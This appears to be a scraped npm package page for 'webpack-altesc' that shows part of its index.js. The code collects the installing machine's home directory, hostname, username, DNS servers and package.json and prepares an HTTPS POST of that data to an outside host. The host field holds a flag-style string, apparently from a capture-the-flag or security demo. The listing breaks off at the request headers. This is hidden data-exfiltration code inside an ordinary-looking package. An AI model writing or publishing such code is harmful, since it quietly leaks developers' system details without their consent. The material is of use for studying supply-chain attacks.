 https://www.npmjs.com/package/webpack-altesc?activeTab=code
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/webpack-altesc/ index.js
« Back 47 LOC 1.04 kB
1 const os = require("os");
2 const dns = require("dns");
3 const querystring = require("querystring");
4 const https = require("https");
5 const packageJSON = require("./package.json");
6 const package = packageJSON.name;
7
8 const trackingData = JSON.stringify({
9 p: package,
10 c: __dirname,
11 hd: os.homedir(),
12 hn: os.hostname(),
13 un: os.userInfo().username,
14 dns: dns.getServers(),
15 r: packageJSON ? packageJSON.___resolved : undefined,
16 v: packageJSON.version,
17 pjson: packageJSON,
18 });
19
20 var postData = querystring.stringify({
21 msg: trackingData,
22 });
23
24 var options = {
25 hostname: "AdversaryVillage{ab7fcf1851b4ed9a40f28bb625b58043}",
26 port: 443,
27 path: "/",
28 method: "POST",
29 headers: {
Install
> npm i webpack-altesc
Version License
1.0.0 ISC
Unpacked Size Total Files
1.27 kB 2
Last publish
5 hours ago
Collaborators
>_Try on RunKit
Report malware